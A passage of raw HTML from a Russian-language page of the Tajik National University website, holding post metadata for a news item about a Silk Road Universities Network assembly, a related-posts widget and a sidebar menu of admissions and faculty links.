.td_uid_2_69537eaec7c53_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69537eaec7c53_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/ru/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-02-18T13:39:00+00:00"><meta itemprop="dateModified" content="2023-02-20T13:13:23+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/ru/48707/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="Проректор по международным отношениям Гаффорзода И.Г. принял участие в 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="810"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69537eaec80e6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69537eaec80e6" ><script>var block_td_uid_3_69537eaec80e6 = new tdBlock();
block_td_uid_3_69537eaec80e6.id = "td_uid_3_69537eaec80e6";
block_td_uid_3_69537eaec80e6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69537eaec80e6_rand","td_column_number":3,"live_filter_cur_post_id":48707,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69537eaec80e6_rand","tdc_css_class_style":"td_uid_3_69537eaec80e6_rand_style"}';
block_td_uid_3_69537eaec80e6.td_column_number = "3";
block_td_uid_3_69537eaec80e6.block_type = "td_block_related_posts";
block_td_uid_3_69537eaec80e6.post_count = "3";
block_td_uid_3_69537eaec80e6.found_posts = "1115";
block_td_uid_3_69537eaec80e6.header_color = "";
block_td_uid_3_69537eaec80e6.ajax_pagination_infinite_stop = "";
block_td_uid_3_69537eaec80e6.max_num_pages = "372";
tdBlocksArray.push(block_td_uid_3_69537eaec80e6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69537eaed70fa" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_69537eaec80e6" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_69537eaed7101" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69537eaec80e6" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_69537eaec80e6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" class="td-image-wrap" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8"><img class="entry-thumb" src="[data-uri]" alt="" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/595361052_1306100484866922_4989608795753485793_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8">ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" class="td-image-wrap" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5"><img class="entry-thumb" src="[data-uri]" alt="" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/594408692_1306078664869104_5101370298812302295_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5">ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/den-osnovanija-ndpt-otmetili-v-tnu/" rel="bookmark" class="td-image-wrap" title="ДЕНЬ ОСНОВАНИЯ НДПТ ОТМЕТИЛИ В ТНУ"><img class="entry-thumb" src="[data-uri]" alt="" title="ДЕНЬ ОСНОВАНИЯ НДПТ ОТМЕТИЛИ В ТНУ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/594972801_1305513298258974_1058283185959219995_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/den-osnovanija-ndpt-otmetili-v-tnu/" rel="bookmark" title="ДЕНЬ ОСНОВАНИЯ НДПТ ОТМЕТИЛИ В ТНУ">ДЕНЬ ОСНОВАНИЯ НДПТ ОТМЕТИЛИ В ТНУ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69537eaec80e6" data-td_block_id="td_uid_3_69537eaec80e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69537eaec80e6" data-td_block_id="td_uid_3_69537eaec80e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-69537eaee5810">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-69537eaee5810");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
